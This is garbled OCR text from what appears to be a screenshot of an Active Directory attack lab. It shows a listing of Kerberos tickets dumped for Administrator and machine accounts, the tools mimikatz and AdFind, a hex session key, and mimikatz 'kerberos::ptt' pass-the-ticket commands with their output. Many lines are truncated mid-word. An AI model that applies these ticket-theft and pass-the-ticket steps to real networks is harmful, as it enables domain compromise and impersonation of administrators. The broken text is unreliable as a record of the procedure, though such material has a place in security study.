 名称
我的视频
我的图片
我的文档
我的音乐
下载
桌面
[0;1d9c6a]-2-0-60a10000-Administrator@krbtgt-W
[0;1d875f]-2-0-60a10000-Administrator@krbtgt-W
[0;3e4]-0-0-40a50000-PC2$@cifs-dc.whoamianon
[0;3e4]-0-1-40a50000-PC2$@GC-DC.whoamianon
[0;3e4]-0-2-40a50000-PC2$@ldap-DC.whoamiano
[0;3e4]-2-0-60a10000-PC2$@krbtgt-WHOAMIAN
[0;3e4]-2-1-40e10000-PC2$@krbtgt-WHOAMIAN
[0;3e7]-0-0-40a50000.kirbi
[0;3e7]-0-1-40a50000-PC2$@cifs-dc.whoamianon
[0;3e7]-0-2-40a50000-PC2$@LDAP-DC.whoamian
[0;3e7]-0-3-40a50000-PC2$@ldap-dc.whoamiano
[0;3e7]-2-0-60a10000-PC2$@krbtgt-WHOAMIAN
[0;3e7]-2-1-40e10000-PC2$@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;291f51]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;2275bb]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;2923d4]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;291160]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;291191]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
[0;291787]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi 2022/3/16 0:07 KIRBI 文件 2 KB
AdFind 2021/11/20 10:37 应用程序 2,049 KB
mimikatz 2017/4/10 5:24 应用程序 749 KB
-0-60a10000-Administrat 修改日期: 2022/3/16 0:07 创建日期: 2022/3/16 0:07
Session Key : 0x00000012 - aes256_hmac
58527b11cb4fcec1270656b5cbc86a65d33c25ac9a454a5743ef85c50e1a1d74
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e10000-PC2$@krbtgt-WHOAMIANONY.ORG.k
i !
mimikatz # kerberos::ptt [0;1d9c6a]-2-0-60a10000-Administrator@krbtgt-WHOAMIA
Y.ORG.kirbi
* File: '[0;1d9c6a]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi':
ROR kuhl_m_kerberos_ptt_data ; LsaCallAuthenticationPackage KerbSubmitTicketM
age / Package : c0000133
ERROR kuhl_m_kerberos_ptt_file ; LsaCallKerberosPackage c0000133
mimikatz # kerberos::ptt [0;291f51]-2-0-60a10000-Administrator@krbtgt-WHOAMIA
Y.ORG.kirbi
* File: '[0;291f51]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi':
mimikatz #